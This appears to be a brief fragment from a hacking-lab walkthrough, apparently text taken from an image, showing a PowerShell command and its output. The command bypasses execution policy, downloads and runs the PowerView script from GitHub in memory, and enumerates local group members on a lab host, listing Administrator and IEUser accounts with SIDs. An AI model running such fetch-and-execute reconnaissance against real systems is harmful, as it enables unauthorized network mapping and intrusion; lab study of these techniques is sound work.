 powershell -nop -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/240711712
e014f90b9e7d4f7e97f44c36cac65cf/powerview.ps1');Get-NetLocalGroup -HostName
LAB22.server1.hacklab.local"
Server : LAB22.server1.hacklab.local
IsGroup : False
AccountName : LAB22/Administrator
Disabled : False
SID : S-1-5-21--711273148-1414552638--1372295448-500
Server : LAB22.server1.hacklab.local
IsGroup : False
AccountName : LAB22/IEUser
Disabled : False
SID : S-1-5-21--711273148-1414552638--1372295448-1000